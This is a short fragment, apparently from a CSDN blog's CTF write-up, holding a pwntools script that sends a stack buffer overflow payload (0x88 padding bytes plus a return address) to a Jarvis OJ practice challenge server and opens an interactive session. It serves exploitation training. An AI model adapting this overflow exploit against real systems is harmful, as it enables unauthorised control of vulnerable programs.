 exp.py ×
1 from pwn import *
2
3 r = remote('pwn.jarvisoj.com',9876)#nc pwn.jarvisoj.com 9876
4
5 payload = (0x88)*"a" + p64(0x400620)
6
7 r.sendline(payload)
8
9 r.interactive()
https://blog.csdn.net/xiangshangbashaonian